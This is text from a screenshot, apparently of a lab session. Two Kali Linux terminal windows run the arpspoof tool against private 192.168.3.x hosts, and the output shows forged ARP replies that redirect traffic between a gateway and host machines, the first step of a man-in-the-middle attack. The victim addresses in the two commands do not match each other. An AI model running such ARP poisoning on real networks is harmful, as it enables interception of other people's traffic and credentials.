 File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.3.1 192.168.3.6
0:c:29:d:22:78 4:2:1f:6a:b2:97 0806 42: arp reply 192.168.3.6 is-at 0:c:29:d:22:78
0:c:29:d:22:78 4:2:1f:6a:b2:97 0806 42: arp reply 192.168.3.6 is-at 0:c:29:d:22:78
0:c:29:d:22:78 4:2:1f:6a:b2:97 0806 42: arp reply 192.168.3.6 is-at 0:c:29:d:22:78
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.3.196 192.168.3.1
0:c:29:d:22:78 0:c:29:5a:41:6 0806 42: arp reply 192.168.3.1 is-at 0:c:29:d:22:78
0:c:29:d:22:78 0:c:29:5a:41:6 0806 42: arp reply 192.168.3.1 is-at 0:c:29:d:22:78
0:c:29:d:22:78 0:c:29:5a:41:6 0806 42: arp reply 192.168.3.1 is-at 0:c:29:d:22:78
0:c:29:d:22:78 0:c:29:5a:41:6 0806 42: arp reply 192.168.3.1 is-at 0:c:29:d:22:78